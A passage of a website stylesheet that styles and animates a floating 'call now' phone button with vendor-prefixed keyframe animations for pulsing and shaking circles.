	-webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
	-moz-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
	-ms-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
	-o-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
	animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%
}

.quick-alo-ph-img-circle.notshake {
	width: 50px;
	height: 50px;
	top: 0;
	left: 0;
	position: absolute;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: 1;
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%
}

.quick-alo-phone-img-circle.notshake {
	width: 50px;
	height: 50px;
	top: 0;
	left: 0;
	position: absolute;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: 1;
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%
}

@media screen and (max-width: 8600px) {
	.call-now-button {
		display: flex !important;
		/* background: #03db39; */
	}
	.quick-call-button {
		display: block !important;
	}
}

.call-now-button {
	bottom: 20px;
}

.call-now-button {
	left: 20px;
}

.call-now-button {
	/* background: #03db39; */
}

.call-now-button div a .quick-alo-ph-img-circle,
.call-now-button div a .quick-alo-phone-img-circle {
	background-color: #fd0;
}

.call-now-button .call-text {
	font-weight: 500;
	font-family: 'oswald';
	color: black;
}

@-moz-keyframes quick-alo-circle-anim {
	0% {
		-moz-transform: rotate(0) scale(.5) skew(1deg);
		opacity: .1;
		-moz-opacity: .1;
		-webkit-opacity: .1;
		-o-opacity: .1
	}
	30% {
		-moz-transform: rotate(0) scale(.7) skew(1deg);
		opacity: .5;
		-moz-opacity: .5;
		-webkit-opacity: .5;
		-o-opacity: .5
	}
	100% {
		-moz-transform: rotate(0) scale(1) skew(1deg);
		opacity: .6;
		-moz-opacity: .6;
		-webkit-opacity: .6;
		-o-opacity: .1
	}
}

@-webkit-keyframes quick-alo-circle-anim {
	0% {
		-webkit-transform: rotate(0) scale(.5) skew(1deg);
		-webkit-opacity: .1
	}
	30% {
		-webkit-transform: rotate(0) scale(.7) skew(1deg);
		-webkit-opacity: .5
	}
	100% {
		-webkit-transform: rotate(0) scale(1) skew(1deg);
		-webkit-opacity: .1
	}
}

@-o-keyframes quick-alo-circle-anim {
	0% {
		-o-transform: rotate(0) kscale(.5) skew(1deg);
		-o-opacity: .1
	}
	30% {
		-o-transform: rotate(0) scale(.7) skew(1deg);
		-o-opacity: .5
	}
	100% {
		-o-transform: rotate(0) scale(1) skew(1deg);
		-o-opacity: .1
	}
}

@-moz-keyframes quick-alo-circle-fill-anim {
	0% {
		-moz-transform: rotate(0) scale(.7) skew(1deg);
		opacity: .2
	}
	50% {
		-moz-transform: rotate(0) -moz-scale(1) skew(1deg);
		opacity: .2
	}
	100% {
		-moz-transform: rotate(0) scale(.7) skew(1deg);
		opacity: .2
	}
}

@-webkit-keyframes quick-alo-circle-fill-anim {
	0% {
		-webkit-transform: rotate(0) scale(.7) skew(1deg);
		opacity: .2
	}
	50% {
		-webkit-transform: rotate(0) scale(1) skew(1deg);
		opacity: .2
	}
	100% {
		-webkit-transform: rotate(0) scale(.7) skew(1deg);
		opacity: .2
	}
}

@-o-keyframes quick-alo-circle-fill-anim {
	0% {
		-o-transform: rotate(0) scale(.7) skew(1deg);
		opacity: .2
	}
	50% {
		-o-transform: rotate(0) scale(1) skew(1deg);
		opacity: .2
	}
	100% {
		-o-transform: rotate(0) scale(.7) skew(1deg);
		opacity: .2
	}
}

@-moz-keyframes quick-alo-circle-img-anim {
	10% {
		transform: rotate(0) scale(1) skew(1deg)
	}
	10% {
		-moz-transform: rotate(-25deg) scale(1) skew(1deg)
	}
	20% {
		-moz-transform: rotate(25deg) scale(1) skew(1deg)
	}
	30% {
		-moz-transform: rotate(-25deg) scale(1) skew(1deg)
	}
	40% {
		-moz-transform: rotate(25deg) scale(1) skew(1deg)
	}
	50% {
		-moz-transform: rotate(0) scale(1) skew(1deg)
	}
	100% {
		-moz-transform: rotate(0) scale(1) skew(1deg)
	}
}

@-webkit-keyframes quick-alo-circle-img-anim {
	0% {
		-webkit-transform: rotate(0) scale(1) skew(1deg)
	}
	10% {
		-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
	}
	20% {
		-webkit-transform: rotate(25deg) scale(1) skew(1deg)
	}
	30% {
		-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
	}
	40% {
		-webkit-transform: rotate(25deg) scale(1) skew(1deg)
	}
	50% {
		-webkit-transform: rotate(0) scale(1) skew(1deg)
	}
	100% {
		-webkit-transform: rotate(0) scale(1) skew(1deg)
	}
}

@-o-keyframes quick-alo-circle-img-anim {
	0% {
		-o-transform: rotate(0) scale(1) skew(1deg)
	}
	10% {
		-o-transform: rotate(-25deg) scale(1) skew(1deg)
	}
	20% {
		-o-transform: rotate(25deg) scale(1) skew(1deg)
	}
	30% {
		-o-transform: rotate(-25deg) scale(1) skew(1deg)
	}
	40% {
		-o-transform: rotate(25deg) scale(1) skew(1deg)
	}
	50% {
		-o-transform: rotate(0) scale(1) skew(1deg)
	}
	100% {
		-o-transform: rotate(0) scale(1) skew(1deg)
	}
}
